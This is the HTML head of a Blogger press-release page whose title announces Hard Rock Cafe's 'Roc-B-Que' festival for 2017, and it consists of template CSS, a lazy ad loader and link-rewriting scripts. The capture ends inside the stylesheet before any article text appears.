

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html
body_size: 170696
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/8816424386604090938/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Hard Rock Cafe has set 2017 rolling with its newest offering! After having enthralled party buffs with the successful masquerade party on New Year’s Eve, the brand is set to crackle the season with its ‘Roc – B – Que’ festival.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html' property='og:url'/>
<meta content='Hard Rock Cafe sets foot into 2017 with its scrumptious ‘Roc-B-Que’ festival' property='og:title'/>
<meta content='Hard Rock Cafe has set 2017 rolling with its newest offering! After having enthralled party buffs with the successful masquerade party on New Year’s Eve, the brand is set to crackle the season with its ‘Roc – B – Que’ festival.' property='og:description'/>
<title>
Hard Rock Cafe sets foot into 2017 with its scrumptious &#8216;Roc-B-Que&#8217; festival - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
